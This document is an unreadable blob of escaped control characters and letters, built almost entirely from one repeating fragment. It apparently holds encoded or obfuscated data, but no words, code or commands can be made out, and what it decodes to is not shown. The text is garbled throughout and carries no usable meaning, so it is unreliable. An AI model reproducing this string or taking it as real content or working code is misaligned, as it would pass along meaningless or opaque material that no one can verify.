PEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU